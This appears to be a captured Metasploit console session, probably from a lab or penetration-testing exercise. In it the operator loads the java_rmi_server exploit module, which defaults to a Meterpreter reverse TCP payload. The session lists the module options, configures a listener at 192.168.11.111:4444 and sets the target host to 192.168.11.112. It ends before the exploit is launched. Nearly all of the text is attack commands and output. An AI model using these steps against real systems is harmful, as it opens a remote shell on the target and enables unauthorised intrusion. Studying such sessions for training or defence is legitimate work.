 msf6 > use 8
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait
RHOSTS yes The target host(s), see https://doc
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connecti
SSLCert no Path to a custom SSL certificate (d
URIPATH no The URI to use for this exploit (de
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.11.112
rhosts => 192.168.11.112